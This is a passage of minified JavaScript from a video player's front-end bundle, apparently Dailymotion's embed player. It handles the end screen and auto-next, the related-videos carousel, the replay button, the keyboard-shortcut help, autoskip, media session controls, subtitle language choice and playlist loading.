C=(0,n.Ye)((()=>!v&&(!(!s.next&&!m)&&p)),[v,s.next,m,p]),x=`end_screen_${i.videoListType}`;(0,n.d4)((()=>{if(!C||!s.next)return;const e=setTimeout((()=>{try{(e=>{let{videoXid:t,endScreenName:i,videoAlgo:o,sourceUUID:n}=e;const r={gesture:"auto_next",referenced_type:"video",referenced_xid:t,uuid:(0,At.Z)()};(0,Wt.D)(r),(0,Qt.r)((0,le.hM)({screen:ei(i),component:{recommended_algo:o},action:r,section:{source:{uuid:n}}}))})({videoXid:s.next.xid,endScreenName:x,videoAlgo:s.next.version,sourceUUID:c}),d({video:s.next,interactionType:l.kP,from:"autoNext"}),g()}catch(e){g()}}),k?0:fi);return()=>{clearTimeout(e)}}),[C,s.next,k]),(0,n.d4)((()=>{Xt=(0,At.Z)()}),[]),(0,ti.A)("endscreen");const L=window.DMP_ENABLE_WATCH_NOW_CARD&&!v&&!b&&s.next;return k?null:(0,o.h)("div",{className:"end_screen",ref:y},L?(0,o.h)(si,{abortAutonext:g,abortSingleCard:()=>w(!0),currentVideoListLoad:d,currentNextVideo:s.next,endScreenName:x,currentVideoListSourceUUID:c,shouldRunAutonext:C}):(0,o.h)(gi,{shouldRunAutonext:C,currentVideoList:i,additionalVideoList:a,currentVideoListNav:s,endscreenNodeRef:y,currentAndAdditionalVideoListAvailable:u,moreContentDisplayed:t,abortAutonext:g,endScreenName:x}))};var yi=i(808);let ki;const Ci=e=>{let{videoListDisplayed:t,stopRequestingMoreContent:i,currentAndAdditionalVideoListAvailable:a}=e;const l=(0,r.v9)(oi.ek),{videoList:s,videoListNav:d,sourceUUID:p,videoListLoad:m,videoListType:h}=t,{shouldRefreshRecommendations:v,shouldResetCurrentContent:_}=ni({videoListType:h}),g=`more_content_${h}`,b=(0,r.v9)(N.o7),f=(0,n.sO)(new Map),w=(0,n.Ye)((()=>{const e=new Set(s),t=[];for(const i of f.current.keys())e.has(i)||t.push(i);return t.forEach((e=>f.current.delete(e))),s.map((e=>{let t=f.current.get(e);const i=e===d.current,o=i?"more_content_video--current":"",n=["custom","recommended","contextual"].includes(h);return t?(t.cardClassName=o,t.isActive=i):(t={type:"video",video:e,cardClassName:o,isActive:i,recommended:n},f.current.set(e,t)),t}))}),[s,d,h]),y=(0,n.Ye)((()=>w.find((e=>e.video===d.current))),[w,t]),k=(0,n.I4)(((e,t)=>{(e=>{let{carouselCardXid:t,currentVideoIndex:i,currentVideoXId:o,moreContentScreenName:n,currentVideoAlgo:r,recommended:a}=e;const l=(0,le.CT)({screen:{id:ki,name:n,xid:o},component:{xid:t,type:"video",index:i,recommended_algo:r}});(0,le.z2)(l),a&&(0,c.Pj)(u.D)})({carouselCardXid:0===t?b:e.video.xid,currentVideoIndex:t,currentVideoXId:b,moreContentScreenName:g,currentVideoAlgo:e.video.version,recommended:e.recommended}),e.video.onDisplay&&e.video.onDisplay()}),[b,g]),C=(0,n.I4)(((e,t)=>{(e=>{let{carouselCardXid:t,currentVideoIndex:i,currentVideoXId:o,moreContentScreenName:n,currentVideoAlgo:r,sourceUUID:a}=e;const l={gesture:"click",referenced_type:"video",referenced_xid:t,ui_element:"carousel_card",uuid:(0,At.Z)()};(0,Wt.D)(l),(0,Qt.r)((0,le.hM)({screen:{id:ki,name:n,xid:o},component:{xid:t,type:"video",index:i,recommended_algo:r},action:l,section:{source:{uuid:a}}}))})({carouselCardXid:0===t?b:e.video.xid,currentVideoIndex:t,currentVideoXId:b,moreContentScreenName:g,currentVideoAlgo:e.video.version,sourceUUID:p}),i(),m({video:e.video,refreshRecommendations:v,resetCurrentContent:_,refreshConfig:!0,from:"carouselCard"})}),[b,g,i,m,h,l]);return(0,o.h)(ci.l,{carouselCards:w,cardToScrollIntoView:y,onCardFirstDisplay:k,onCardClick:C,videoListType:h,currentAndAdditionalVideoListAvailable:a})},xi=e=>{let{currentVideoList:t,additionalVideoList:i,stopRequestingMoreContent:r,currentAndAdditionalVideoListAvailable:a}=e;const l=(0,n.sO)();return(0,h.$)(".more_content{background:var(--color-60-black);bottom:0;display:flex;height:100%;left:0;position:absolute;right:0;top:0}.more_content_top{align-items:center;display:flex;flex-direction:row;height:3rem;padding:0 .125rem;position:relative;z-index:1}.more_content_title{align-items:center;display:flex;flex-grow:1;font-size:1rem;font-weight:700;height:2.5rem;line-height:3rem;margin-left:.75rem;overflow:hidden}.more_content_carousel{bottom:0;display:flex;flex-direction:column;left:0;position:absolute;right:0;top:0}.more_content_video--current{border-color:var(--color-white)}@media screen and (min-width:640px){.more_content_top{height:4rem;padding:0 .375rem}.more_content_title{font-size:1.25rem;margin-left:1rem;margin-top:-.25rem}}","more_content"),(0,ti.A)("morecontentscreen"),(0,n.d4)((()=>{ki=(0,At.Z)()}),[]),(0,n.bt)((()=>{ii.x.value=t}),[]),(0,n.d4)((()=>{const e=e=>!e||!e.getAttribute("aria-hidden"),t=l.current,i=t.querySelector(".more_content_video--current"),o=i||t.querySelector(".carousel_card_video");return(0,yi._)({modalElement:t,getFocusableElements:()=>Array.from(t.querySelectorAll('[role="button"], button')).filter(e),defaultFocusableElement:o})}),[]),(0,o.h)("div",{ref:l,"aria-label":dm.helpers.i18n("terms.more_videos"),role:"dialog",className:"more_content",onKeyDown:e=>{"Escape"===e.key&&r()}},(0,o.h)("div",{className:"layout_top"},(0,o.h)("div",{className:"layout_top_left","data-double-tab-active":a},(0,o.h)(hi,{currentVideoList:t,additionalVideoList:i,currentAndAdditionalVideoListAvailable:a})),(0,o.h)("div",{className:"layout_top_right"},(0,o.h)(U.P,{onClick:()=>{r()}}))),(0,o.h)("div",{className:"more_content_carousel"},(0,o.h)(Ci,{videoListDisplayed:ii.x.value,stopRequestingMoreContent:r,currentAndAdditionalVideoListAvailable:a})))};var Li=i(3093),Si=i(6894);const Ri=e=>{let{requestShareScreen:t,shareButtonAutofocused:i,shareButtonOnAutofocus:n}=e;const a=(0,r.v9)(N.$d),l=(0,r.v9)(pi.Y1);(0,O.d4)((()=>{(0,Si.OA)()}),[]),(0,ti.A)("replayscreen");return(0,o.h)(Li.o,{onClick:()=>{Q.AO.emit({videoId:a,videoIdx:l,isReplay:!0,autoplay:!0,refreshRecommendations:!1,from:"replayButton"}),(0,Si.p1)({videoXid:a})},ButtonPlayIcon:Ni,buttonPlayIconSpacing:12,requestShareScreen:t,shareButtonAutofocused:i,shareButtonOnAutofocus:n})},Ni=()=>(0,o.h)("svg",{xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 48 48",fill:"none"},(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.5138 8.79678C23.1939 7.58982 27.1868 7.75868 30.752 9.27202C34.317 10.7854 37.212 13.5404 38.9002 17.0261C40.5882 20.5118 40.9548 24.4916 39.9316 28.2268C38.9084 31.9622 36.565 35.1996 33.3364 37.3386C30.1076 39.4776 26.2126 40.3728 22.374 39.858C18.5354 39.3434 15.0137 37.454 12.4624 34.5402C9.91102 31.6264 8.50316 27.886 8.5 24.013C8.4991 22.9085 7.60294 22.0138 6.49837 22.0147C5.3938 22.0156 4.4991 22.9117 4.5 24.0164C4.50395 28.8574 6.26377 33.533 9.45296 37.1752C12.6422 40.8174 17.0442 43.1794 21.8425 43.8226C26.6408 44.4658 31.5094 43.3468 35.5454 40.6732C39.5814 37.9996 42.5104 33.9528 43.7894 29.2836C45.0684 24.6144 44.6104 19.6398 42.5002 15.2827C40.3902 10.9256 36.7712 7.4817 32.3148 5.59003C27.8586 3.69836 22.8674 3.48728 18.2673 4.99597C13.6672 6.50466 9.77044 9.63068 7.3 13.7941C6.73634 14.744 7.04948 15.971 7.99942 16.5347C8.94934 17.0983 10.1763 16.7852 10.74 15.8353C12.7163 12.5045 15.8337 10.0037 19.5138 8.79678Z",fill:"white"}),(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.5 4.01465C7.39542 4.01465 6.5 4.91008 6.5 6.01464L6.5 15.0146C6.5 16.1192 7.39542 17.0146 8.5 17.0146H17.5C18.6046 17.0146 19.5 16.1192 19.5 15.0146C19.5 13.9101 18.6046 13.0146 17.5 13.0146L10.5 13.0146V6.01464C10.5 4.91008 9.60456 4.01465 8.5 4.01465Z",fill:"white"})),Ai=e=>{let{videoHasSubtitles:t}=e;(0,h.$)('.dialog_container.keyboard_help_dialog_container{width:100%}.keyboard_help_dialog_container .dialog_header{margin-bottom:.5rem}.keyboard_help_dialog_icon{display:none}.dialog_content.keyboard_help_dialog{flex-wrap:wrap;flex-direction:row;justify-content:space-between;overflow-x:hidden;overflow-y:scroll;gap:0}.keyboard_help_dialog_list{width:100%}.keyboard_help_dialog_key_val{align-items:center;display:flex;flex-direction:row;justify-content:space-between;margin:0 0 .5rem 0;font-size:.875rem}.keyboard_help_dialog_key{font-size:.75rem;margin:0 0 0 .5rem}.keyboard_help_dialog_kbd{background:var(--color-20-white);border:.0625rem solid var(--color-40-white);border-radius:.375rem;color:var(--color-white);display:inline-block;font-family:"ABCFavorit";text-align:center;height:2rem;line-height:1.875rem;min-width:2rem}.keyboard_help_dialog_kbd--word{padding:0 .625rem}@media screen and (min-width:640px){.dialog_container.keyboard_help_dialog_container{width:100%}.dialog_content.keyboard_help_dialog{gap:1rem}.keyboard_help_dialog_list{width:auto;flex:auto}.keyboard_help_dialog_icon{display:block}}',"keyboard_help_dialog");const i=!t||!window.DMP_ENABLE_SUBTITLES;(0,$.R)({dialogIsDisplayedSignal:ne.nd,dialogCurrentRefSignal:ne.RR,focusableDefaultElement:".close_button"});const n={leftList:[{key:"Space",value:dm.helpers.i18n("controls.play_pause")},{key:"→",value:dm.helpers.i18n("controls.quick_seek_forwards")},{key:dm.helpers.i18n("controls.hold_to_speed.shortcut"),value:dm.helpers.i18n("controls.hold_to_speed")},{key:"←",value:dm.helpers.i18n("controls.quick_seek_backwards")},{key:"0-9",value:dm.helpers.i18n("controls.seek_to")},{key:"M",value:`${dm.helpers.i18n("controls.mute")}/${dm.helpers.i18n("controls.unmute")}`},{key:"↑",value:dm.helpers.i18n("controls.volume_up")},{key:"↓",value:dm.helpers.i18n("controls.volume_down")}],rightList:[{key:"F",value:dm.helpers.i18n("controls.toggle_fullscreen")},{key:"ESC",value:dm.helpers.i18n("controls.close_dialog")},{key:"P",value:dm.helpers.i18n("controls.previous_video"),disabled:ne.Jh.value},{key:"N",value:dm.helpers.i18n("controls.next_video"),disabled:ne.iR.value},{key:"E",value:dm.helpers.i18n("controls.toggle_eco_mode"),disabled:!window.DMP_ENABLE_ECO_MODE},{key:"S",value:dm.helpers.i18n("controls.toggle_subtitles"),disabled:i},{key:"?",value:dm.helpers.i18n("accessibility.show_shortcuts_list")}]};return ne.nd.value?(0,o.h)("div",{className:"dialog_container keyboard_help_dialog_container","aria-labelledby":"keyboard_help_dialog_title",role:"dialog",ref:e=>ne.RR.value=e,onKeyDown:e=>{"Escape"===e.key&&(ne.nd.value=!1,e.preventDefault())}},(0,o.h)("div",{className:"dialog_header"},(0,o.h)("h1",{id:"keyboard_help_dialog_title"},dm.helpers.i18n("accessibility.keyboard_shortcut")),(0,o.h)(U.P,{smallSize:!0,onClick:()=>{ne.nd.value=!1}})),(0,o.h)("div",{className:"dialog_content keyboard_help_dialog"},(0,o.h)("dl",{className:"keyboard_help_dialog_list"},n.leftList.map((e=>e.disabled?null:(0,o.h)("div",{className:"keyboard_help_dialog_key_val"},(0,o.h)("dd",{className:"keyboard_help_dialog_val"},e.value),(0,o.h)("dt",{className:"keyboard_help_dialog_key"},(0,o.h)("kbd",{className:"keyboard_help_dialog_kbd keyboard_help_dialog_kbd--word"},e.key)))))),(0,o.h)(Vi,null),(0,o.h)("dl",{className:"keyboard_help_dialog_list"},n.rightList.map((e=>e.disabled?null:(0,o.h)("div",{className:"keyboard_help_dialog_key_val"},(0,o.h)("dd",{className:"keyboard_help_dialog_val"},e.value),(0,o.h)("dt",{className:"keyboard_help_dialog_key"},(0,o.h)("kbd",{className:"keyboard_help_dialog_kbd keyboard_help_dialog_kbd--word"},e.key)))))))):null},Vi=()=>(0,o.h)("svg",{className:"keyboard_help_dialog_icon",width:"2",viewBox:"0 0 2 272",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,o.h)("line",{x1:"1",y1:"2.18557e-08",x2:"0.999988",y2:"272",stroke:"white",strokeOpacity:"0.2"}));var Ti=i(7511);var Ei=i(6187);const Pi=window.DMP_AUTOSKIP_AFTER_SECS,Ii=Pi+6+10,Di=e=>{let{currentVideoListNav:t,currentVideoListLoad:i,enableQuickSeekAfterDelay:s,errorScreenDisplayed:d}=e;(0,h.$)(".autoskip_container{align-items:center;bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:1}.autoskip_button{align-items:center;display:flex;justify-content:center;background:var(--color-60-black);border-radius:var(--border-radius-button);cursor:pointer;overflow:hidden;min-height:2rem;max-width:100%;padding:0 .75rem;position:absolute}.autoskip_button:hover,.autoskip_button:active{background:var(--color-black)}@media screen and (min-width:640px){.autoskip_button{min-height:2.5rem;padding:0 1rem}}.autoskip_button .autoskip_text{color:var(--color-white);display:inline-block;font-size:.875rem;font-weight:700;line-height:1.5rem;max-width:100%;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:nowrap;z-index:1}@media screen and (min-width:640px){.autoskip_button .autoskip_text{line-height:2rem;font-size:1rem}}.autoskip_button .autoskip_background{animation:progress-autoskip 6s linear;background:var(--color-black);bottom:0;position:absolute;left:0;top:0;width:0%;z-index:0}@keyframes progress-autoskip{0%{width:100%}to{width:0%}}","autoskip");const c=window.dmp_getLogger("Autoskip");(0,n.bt)((()=>{const e=()=>{Vt.c.value=!0};return["click","touchstart","mousedown","keydown","keyup"].forEach((t=>{document.addEventListener(t,e)})),()=>{["click","touchstart","mousedown","keydown","keyup"].forEach((t=>{document.removeEventListener(t,e)}))}}),[]);const u=(0,r.v9)(N.xj),p=(0,r.v9)(rt.o4),m=(0,r.v9)(_.xV),g=(0,r.v9)(Ei.K7),b=(0,r.v9)(v.aC),f=()=>{Vt.m.value=!1,s()},w=()=>{f(),(0,le.z2)((0,le.hM)({section:{type:"tip"},component:{type:"keep_watching"},action:{gesture:"click",referenced_type:"video",referenced_xid:a.Z.metadata("id"),ui_element:"keep_watching_button",uuid:(0,At.Z)()}}))};if((0,n.d4)((()=>{let e;if(b)if(p&&!m){if(t.next)return u-g>Ii?(c.log(`Autoskip should be displayed in ${Pi}s - Threshold: ${Ii}s`),e=setTimeout((()=>{c.log("Button should be visible during 6s"),Vt.m.value=!0,(0,le.z2)((0,le.CT)({section:{type:"tip"},component:{type:"keep_watching"}})),e=setTimeout((()=>{f(),i({video:t.next,fromAutoskip:!0,interactionType:l.kP,from:"autoSkip"})}),6e3)}),1e3*Pi)):c.log(`Video doesn't meet threshold - Threshold: ${Ii}s / Autoskip_after: ${Pi}s`),()=>{c.log("Autoskip unmounted"),clearTimeout(e),f()};c.log("Autoskip is temporarily disabled: No video next")}else c.log("Autoskip is temporarily disabled: Ads is running");else c.log("Autoskip is disabled: Video is not ready")}),[u,Ii,t.next,m,p,g,b]),!d)return Vt.m.value?(0,o.h)("div",{className:"autoskip autoskip_container",role:"button",tabIndex:"0","aria-controls":"video",onClick:w,onKeyDown:e=>{"Escape"!==e.key&&" "!==e.key&&"Enter"!==e.key||(w(),e.preventDefault())}},(0,o.h)("button",{className:"autoskip autoskip_button","aria-live":"assertive"},(0,o.h)("span",{className:"autoskip autoskip_text"},dm.helpers.i18n("cta.keep_watching")),(0,o.h)("div",{className:"autoskip autoskip_background"}))):null},Mi=window.dmp_getLogger("Autoskip"),qi=(0,xe.P1)([re.RJ,oi.pz,N.o7,()=>Vt.c.value,()=>Vt.m.value,N.vT,v.To,pi.Y1,v.BM,v.Jn],((e,t,i,o,n,r,a,l,s,d)=>i?e?t?s&&"AlreadyResolved"!==d&&!a&&0===l?(Mi.log("Autoskip is disabled: User has played the first video"),!1):o&&!n?(Mi.log("Autoskip is disabled: User has interacted with current video"),!1):r?(Mi.log("Autoskip is disabled: Password protected video"),!1):(Mi.log(""+(window.DMP_ENABLE_AUTOSKIP?"Video meets config conditions":"Autoskip is disabled in the config")),window.DMP_ENABLE_AUTOSKIP):(Mi.log("Autoskip is disabled: Suggested content is disabled"),!1):(Mi.log("Autoskip is disabled: Autonext is disabled"),!1):(Mi.log("Autoskip is disabled: Video id doesn't exist"),!1)));var Hi=i(6042);var Oi=i(8347);const Bi=(e,t)=>{window.navigator.mediaSession.setActionHandler(e,t)},Ui=e=>{window.navigator.mediaSession.setActionHandler(e,null)},Fi=window.dmp_getLogger("UI","MediaSession"),ji="object"==typeof window.navigator.mediaSession&&"function"==typeof window.MediaMetadata,Ji=()=>{window.navigator.mediaSession.metadata=void 0,Ui("play"),Ui("pause"),Ui("nexttrack"),Ui("previoustrack"),Ui("seekbackward"),Ui("seekforward")},$i={120:96,180:128,240:192,360:256,480:384,720:512},Zi=()=>{const e=(0,He.bh)().getState(),t=(0,N.o7)(e),i=(0,r.v9)(N.rb),o=(0,r.v9)(N.YK),n=(0,r.v9)(N._T),s=!(0,r.v9)(_.xV)&&a.Z.isVideoSeekable(),d=()=>{null!==t&&Q.MB.emit({interactionType:l.xR})},c=()=>{null!==t&&Q.zG.emit({type:"PAUSE_REQUESTED",interactionType:l.xR})},u=()=>{null!==t&&(()=>{const e=(0,v.mc)((0,He.bh)().getState());Q.bJ.emit({time:e-10,fromQuickSeek:!1,isNextQuickSeekTap:!1,interactionType:l.xR,interactionSource:null})})()},p=()=>{null!==t&&(()=>{const e=(0,v.mc)((0,He.bh)().getState());Q.bJ.emit({time:e+10,fromQuickSeek:!1,isNextQuickSeekTap:!1,interactionType:l.xR,interactionSource:null})})()},m=e=>{const t=(e=>{const t=[];return Object.keys($i).forEach((i=>{const o=e[i];if(o){const e=$i[i];t.push({src:o,sizes:`${e}x${e}`,type:"image/jpeg"})}})),t})(e);if(t.length>0){const e={title:n,artist:i,artwork:t};Fi.log("set video metadata",e),(e=>{window.navigator.mediaSession.metadata=new window.MediaMetadata(e)})(e),(e=>{let{play:t,pause:i,seekbackward:o,seekforward:n,contentIsSeekable:r}=e;Bi("play",t),Bi("pause",i),r&&(Bi("seekbackward",o),Bi("seekforward",n)),Fi.log("media session handlers set")})({play:d,pause:c,seekforward:p,seekbackward:u,contentIsSeekable:s}),Fi.log("media session created")}};(0,O.d4)((()=>{if(ji)return t?m(o):(Fi.log("destroy mediaSession"),Ji()),()=>{Fi.log("destroy mediaSession"),Ji()}}),[t,o])},zi=e=>{let{requestSeek:t,onQuickSeekRequested:i,stopRequestingControls:o,VODInteractionsIsVisible:a,modalIsVisible:l,pesPipIsRunning:s}=e;const d=(0,r.v9)(v.K_),c=(0,r.v9)(f.yI),u=(0,r.v9)(v.BQ),p=(0,r.v9)(v.hP),m=(0,n.sO)(null),h=Qi({keyboardShortcutsEnabled:c,modalIsVisible:l,VODInteractionsIsVisible:a,pesPipIsRunning:s});(0,n.d4)((()=>{if(h&&d>0){const e=((e,t)=>Object.keys(Wi).map((i=>(0,Hi.RG)((o=>{if(o.key===i&&(0,Hi.mC)(o)){o.preventDefault();const n=Wi[i](t);ge.x6.value=n/t||0,e({time:n})}})))))(t,d);return()=>{e.forEach((e=>{e()}))}}}),[d,h]);const _=()=>{m.current&&(clearTimeout(m.current),m.current=null)};(0,n.d4)((()=>(0,Hi.zO)((e=>{if(h&&"ArrowLeft"===e.key&&(0,Hi.mC)(e)){if(ne.QE.value||p||!u)return;if("input"===document.activeElement.tagName.toLowerCase())return;e.preventDefault(),i({direction:"backward",interactionSource:"keyboard"}),o()}}))),[h,p,u,ne.QE.value]),(0,n.d4)((()=>{const e=(0,Hi.hK)((e=>{if(h&&"ArrowRight"===e.key&&(0,Hi.mC)(e)){if(ne.QE.value||p||!u)return;if("input"===document.activeElement.tagName.toLowerCase())return;if(e.repeat||m.current)return;m.current=setTimeout((()=>{ne.RL.value=!0,se("keyboard")}),1e3)}})),t=(0,Hi.zO)((e=>{if("ArrowRight"===e.key&&(0,Hi.mC)(e)){if("input"===document.activeElement.tagName.toLowerCase())return;if(e.preventDefault(),_(),ne.RL.value)return void(ne.RL.value=!1);if(!h)return;i({direction:"forward",interactionSource:"keyboard"}),o()}}));return()=>{_(),e(),t()}}),[h,p,u])},Wi={0:()=>0,1:e=>.1*e,2:e=>.2*e,3:e=>.3*e,4:e=>.4*e,5:e=>.5*e,6:e=>.6*e,7:e=>.7*e,8:e=>.8*e,9:e=>.9*e},Qi=e=>{let{keyboardShortcutsEnabled:t,modalIsVisible:i,VODInteractionsIsVisible:o,pesPipIsRunning:n}=e;return!!a.Z.isVideoSeekable()&&(!n&&(!i&&(!Vt.m.value&&(!!o&&(!ne.RL.value&&t)))))};var Xi=i(4175),Yi=i(7130),Gi=i(7633),Ki=i(2989),eo=i(8560);const to=e=>{const t=eo.lw.value.find((t=>t.code===e));return t?t.id:-1},io=e=>{let{subtitlesSettingsDefaultCode:t}=e;if(!t)return null;const i=eo.lw.value.find((e=>e.code===t));return i?i.id:null},oo=()=>{const e=window.navigator.language.split("-")[0].toLowerCase(),t=eo.lw.value.find((t=>t.code===e));return t?t.id:null},no=e=>{let{metadataDetectedLanguage:t}=e;if(!t)return null;let i=eo.lw.value.find((e=>e.code===t));return i?i.id:(i=eo.lw.value.find((e=>e.code.startsWith(t))),i?i.id:null)},ro=()=>{var e,t;const i=eo.lw.value.find((e=>"en"===e.code));if(i)return i.id;const o=eo.lw.value.find((e=>"en-auto"===e.code));return o?o.id:null!=(e=null==(t=eo.lw.value[0])?void 0:t.id)?e:null},ao=e=>{let{layoutBottomRef:t}=e;const i=(0,r.v9)(N.cr),o=(0,r.v9)(Xi.lL),a=(0,r.v9)($e.H6),l=(0,r.v9)(A.Vm),s=(0,B.qs)(null),d=(0,r.v9)(Ki.i0),p=(0,r.v9)(rt.o4);(0,n.d4)((()=>{window.dm.nodes.video.classList.toggle("is_fullscreen",d)}),[d]);const m="dmp_subtitles";(0,n.d4)((()=>{(0,Gi.T)("subtitle",{get:()=>eo.sK.value,set:e=>{eo.Go.value="api",Yi.u.emit({id:to(e)})}})}),[]),(0,n.d4)((()=>{if(!eo.lw.value||!eo.lw.value.length)return;const e=(e=>{let{subtitlesSettingsDefaultCode:t,storageKey:i,metadataDetectedLanguage:o}=e;const n=io({subtitlesSettingsDefaultCode:t});if(null!==n)return n;const r=i?F.W.get(i):null;if(!r||-1===r)return-1;const a=eo.lw.value.find((e=>e.code===r));if(a)return a.id;const l=oo();if(null!==l)return l;const s=no({metadataDetectedLanguage:o});return null!==s?s:ro()})({subtitlesSettingsDefaultCode:o,storageKey:m,metadataDetectedLanguage:i});null!==e&&(eo.Go.value="programmatic",Yi.u.emit({id:e}))}),[o,eo.lw.value,i]),(0,B.bF)((()=>{if(!eo.ux.value.enableRequested)return;const e=(e=>{let{lastCurrentCode:t,subtitlesSettingsDefaultCode:i,metadataDetectedLanguage:o}=e;if(t){const e=eo.lw.value.find((e=>e.code===t));if(e)return e.id}const n=io({subtitlesSettingsDefaultCode:i});if(null!==n)return n;const r=oo();if(null!==r)return r;const a=no({metadataDetectedLanguage:o});return null!==a?a:ro()})({lastCurrentCode:s.value,subtitlesSettingsDefaultCode:o,metadataDetectedLanguage:i});return null!==e?(eo.Go.value="user",void Yi.u.emit({id:e})):void 0})),(0,B.bF)((()=>{eo.ux.value.disableRequested&&(eo.Go.value="user",Yi.u.emit({id:-1}))})),(0,B.bF)((()=>{eo.lw.value&&(0,c.Pj)(u.du,{subtitles:eo.lw.value})})),(0,n.d4)((()=>{(0,c.Pj)(u.q4,{subtitle:eo.sK.value}),-1!==eo.sK.value&&(s.value=eo.sK.value),"user"!==eo.Go.value&&"api"!==eo.Go.value||F.W.set(m,eo.sK.value)}),[eo.Go.value,eo.ip.value]),(0,n.bt)((()=>{var e;let i;const o=window.dm.nodes.subtitles;if(a||!p)return i=.5,void(o.style.bottom=`${i}rem`);const n=window.dm.nodes.video,r=ne.wj.value&&t.current?null==(e=t.current)?void 0:e.offsetHeight:8,l=n.videoWidth/n.videoHeight,s=n.offsetWidth/l,d=(n.offsetHeight-s)/2-o.offsetHeight;i=Math.max(d,r)/16,o.style.bottom=`${i}rem`}),[p,l,a,ne.wj.value])},lo=()=>{const e=(0,r.v9)(N.$d),t=(0,r.v9)(N._T),i=(0,r.v9)(N.xj),o=(0,r.v9)(N.YK),a=(0,r.v9)(N.cr);return(0,n.Ye)((()=>e?{xid:e,title:t,duration:i,thumbnail:{url:o[240]},detected_langage:{codeAlpha2:a}}:null),[e,t,i,o])},so=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";const i=(0,r.v9)(f.yh),o=(0,r.v9)(N.$d),[s,d]=(0,n.eJ)([]),[c,u]=(0,n.eJ)(""),p=s.findIndex((e=>e.xid===o)),m=lo(),[h,v]=(0,n.eJ)([]),_=(()=>{const e=lo(),[t,i]=(0,n.eJ)(null),[o,r]=(0,n.eJ)(!1);return t||i(e),(0,n.d4)((()=>{Q.AO.on((e=>{"api"===e.interactionType&&r(!0)}))}),[]),(0,n.d4)((()=>{o&&(i(e),r(!1))}),[e,o]),t})(),g=(()=>{const e=lo(),[t,i]=(0,n.eJ)(null),[o,r]=(0,n.eJ)(!1);return t||i(e),(0,n.d4)((()=>{Q.AO.on((e=>{e.refreshRecommendations&&r(!0)})),Q.yq.on((()=>{r(!0)}))}),[]),(0,n.d4)((()=>{o&&(i(e),r(!1))}),[e,o]),t})(),[b,w]=(0,n.eJ)(null),[y,k]=(0,n.eJ)(null),C=(0,n.Ye)((()=>{if(0===s.length)return co;const e=p===s.length-1,t=p<1;let o=e?null:s[p+1],n=t?null:s[p-1];return i&&e&&(o=s[0]),i&&t&&(n=s[s.length-1]),{current:s[p],prev:n,next:o,first:s[0],last:s[s.length-1]}}),[s,p]),x=(0,n.sO)((()=>{})),L=(0,n.I4)((()=>{v([]),d([]),u("")}),[]),S=(0,n.I4)((e=>{let{video:t,interactionType:i=l.xR,fromAutoskip:o=!1,refreshRecommendations:n=!1,resetCurrentContent:r=!1,refreshConfig:d=!1,from:c}=e;const u=s.indexOf(t);-1!==u&&(Q.AO.emit({videoId:t.xid,videoIdx:u,playlistId:y,interactionType:i,videoSettings:{autoplay:!0,start:0},refreshRecommendations:n,resetCurrentContent:r,refreshConfig:d,from:c}),o&&(e=>{(0,Qt.r)((0,le.hM)({screen:{id:(0,At.Z)(),name:"player",xid:a.Z.metadata("id")},action:{gesture:"video_auto_skip",referenced_type:"video",referenced_xid:e,ui_element:"ui_cell",uuid:(0,At.Z)()}}))})(t.xid))}),[s,p,e,i,y]);(0,n.d4)((()=>{if(!(null==h?void 0:h.length))return;if(!m)return;const t="recommended"===e||"custom"===e?g:_;let i=h;t&&!h.some((e=>e.xid===t.xid))&&(i=[t,...h]),d(i)}),[h,e,_,g]);const R=(0,n.Ye)((()=>({refreshCallbackRef:x,onStartFetch:()=>u("pending"),onError:e=>{u("error"),console.error(e)},onComplete:e=>{let{videos:t,playlistId:i,responseUUID:o}=e;u("complete"),v(t),w(o),k(i)}})),[h]);return{videoListType:e,videoListName:t,videoList:s,videoListRaw:h,videoListNav:C,videoListLoad:S,fetcherProps:R,videoListFetchStatus:c,sourceUUID:b,videoListEmpty:L}},co={current:null,prev:null,next:null,first:null,last:null};var uo=i(5223),po=i(3315);const mo=()=>{const[e,t]=(0,n.eJ)(so()),[i,o]=(0,n.eJ)(null),[a,l]=(0,n.eJ)([]),[s,d]=(0,n.eJ)(),c=(0,n.sO)(),u=(0,n.sO)(),p=(0,n.sO)(1),m=so("contextual","recommended"),{onComplete:h}=m.fetcherProps,v=so("custom","recommended"),{onComplete:_,onError:g,onStartFetch:b}=v.fetcherProps,f=so("playlist","playlist"),{onComplete:w,onError:y,onStartFetch:k,refreshCallbackRef:C}=f.fetcherProps,x=so("recommended","recommended"),{onComplete:L,onError:S,onStartFetch:R,refreshCallbackRef:A}=x.fetcherProps,V=(0,r.v9)(oi.qO),T=(0,r.v9)(oi.pz),E=(0,r.v9)(oi.ek),P=(0,r.v9)(oi.Tm),I=(0,r.v9)(oi.ov),D=(0,r.v9)(oi.QB),M=(0,r.v9)(oi.DF),q=(0,r.v9)(uo.F),H=(0,r.v9)(N.$d),O=window.dmp_getViewIdForVideoIndex(),B=(0,r.v9)(oi.PU);A.current=()=>{c.current=!1},C.current=()=>F({page:p.current,includeRecommendations:!1,includePlaylist:!0});const U=e=>{let{videos:t,page:i,isLastPage:o}=e;p.current=i;const n=((e,t,i,o)=>e.map((e=>({...e,onDisplay:()=>{if(!(i||e.xid!==o||t+1<=p.current))return F({page:t+1,includeRecommendations:!1,includePlaylist:!0})}}))))(t,i,o,t[t.length-1].xid);l(n)},F=e=>{let{page:t=1,includeRecommendations:i=!1,includePlaylist:o=!1}=e;return i&&R(),o&&(p.current=t,k()),(0,po.l)({includeRecommendations:i,includePlaylist:o,metadataAccessId:H,metadataViewId:O,suggestedContentSourceXid:V,playlistPage:t,onerror:e=>{o&&y(e),i&&S(e)},oncomplete:e=>{var t,n,r,a;i&&((null==e||null==(t=e.recommendations)||null==(n=t.videos)?void 0:n.length)?L(e.recommendations):S("No recommendations data"));o&&((null==e||null==(r=e.playlist)||null==(a=r.videos)?void 0:a.length)?U(e.playlist):y("No playlist 